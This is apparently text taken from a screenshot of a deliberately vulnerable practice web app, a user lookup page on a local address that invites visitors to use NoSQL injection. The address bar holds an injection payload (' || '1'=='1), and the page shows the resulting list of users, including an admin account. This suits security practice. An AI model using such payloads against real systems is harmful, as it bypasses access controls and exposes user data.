 Not Secure http://192.168.43.233:4000/user/lookup?username=' || '1'=='1 Search
Waterfox Home 我的桌面 - 石墨文档 WAF 黑客秘笈 已导入 python WEB扫描 渗透学习 任务调度中心 TCP/IP协议 - 随笔分... 技术论坛 资源论坛 ss免费账号 - Alvin99... 其他论坛 漏洞平台 代码审计 国外
Home User Lookup Login
User Lookup
Lookup a username here. To get you started, a valid user is guest. You can NoSQL Inject to find other users.
Search
ID Username Role
5f0a46b176c4c706d0428d34 admin admin
5f0a46b176c4c706d0428d35 guest guest
5f0a46b176c4c706d0428d36 ghost user
5f0a46b176c4c706d0428d37 jsmith user
5f0a46b176c4c706d0428d38 angryPrism58736 user